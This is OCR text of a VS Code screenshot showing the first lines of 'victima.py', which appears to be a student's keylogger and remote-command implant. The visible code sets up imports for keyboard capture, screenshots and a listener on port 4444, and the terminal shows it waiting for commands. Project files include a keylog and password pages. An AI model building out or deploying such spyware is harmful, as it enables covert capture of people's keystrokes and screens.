 Code Archivo Editar Selección Ver Ir Ejecutar Terminal Ventana Ayuda Mar 22 de abr 9:35 a.m.
(10) W
appchemo
S Stripe | Una inf
panel
EXPLORADOR
victima.py U
screenshot.png U
victima.py > ...
APPCHEMO
archivos_paquetes
.gitignore
aap.html U
app.py M
app3.py U
contraseña.html
esto.py U
index.html
keylog.txt U
log_192_168_13... U
ports.html
screenshot.png U
sniffer.html M
victima.py U
BITO: BITO
ESQUEMA
LÍNEA DE TIEMPO
10
12
M
GX
1 import socket
2 import threading
3 import os
4 import time
5 import datetime
6 from pynput import keyboard
7 from PIL import ImageGrab
8
9 HOST = "0.0.0.0"
10 PORT = 4444
11 LOG_FILE = "keylog.txt"
12 SCREENSHOT_FILE = "screenshot.png"
13
14 keylog_active = False
15 log = []
16
17 def save_log(key):
18 global keylog_active
19 if not keylog_active:
20 return
21 try:
SALIDA TERMINAL POSTMAN CONSOLE Python
/usr/local/bin/python3 /Users/gaelfranco/Documents/appchemo/victima.py
/dev/fd/13:18: command not found: compdef
gaelfranco@MacBook-Pro-de-Gael appchemo % /usr/local/bin/python3 /Users/gaelfranco/Documents/appchemo/vic
tima.py
[+] Esperando comandos en 0.0.0.0:4444...
main* 0 0 Lín. 89, col. 18 Espacios: 4 UTF-8 LF {} Python 3.9.6 64-bit Prettier
ABR
22
tv